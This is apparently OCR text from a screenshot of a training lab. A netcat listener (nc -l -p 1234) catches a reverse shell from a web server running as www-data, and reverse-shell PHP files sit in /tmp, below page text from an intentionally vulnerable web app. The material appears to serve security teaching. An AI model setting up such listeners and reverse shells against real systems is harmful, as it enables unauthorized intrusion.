 usuari2@CIBER-07: ~
Fitxer Accions Edita Vista Ajuda
usuari2@CIBER-07:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 54404
Linux 993adf7d40b9 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 x86_64 x86_
64 GNU/Linux
16:45:41 up 1:42, 0 users, load average: 0.21, 0.42, 0.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /tmp
127.0.0.1
php-reverse-shell.php
shell.php
shell.txt
$
Web Pwn in Mass Production
Not Logged In
Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
Not Found
Validation Error: 404 - Page Not Found